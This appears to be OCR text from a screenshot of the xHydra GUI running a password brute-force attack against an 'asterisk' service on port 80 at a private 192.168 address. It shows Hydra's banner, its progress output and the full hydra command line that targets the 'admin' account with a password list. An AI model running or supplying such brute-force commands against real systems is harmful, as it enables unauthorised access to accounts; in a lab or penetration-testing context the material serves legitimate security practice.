 Applications Places Xhydra Mon 02:52 1
xHydra
Quit
Target Passwords Tuning Specific Start
Output
Hydra v8.1 (c) 2014 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2022-01-03 02:50:54
[DATA] max 16 tasks per 1 server, overall 64 tasks, 36 login tries (l:1/p:36), ~0 tries per task
[DATA] attacking service asterisk on port 80
[STATUS] 30.00 tries/min, 30 tries in 00:01h, 6 todo in 00:01h, 16 active
Start Stop Save Output Clear Output
hydra -s 80 -l admin -P /root/Desktop/nmap.txt -e nsr -t 16 -f -F -q 192.168.14.0 asterisk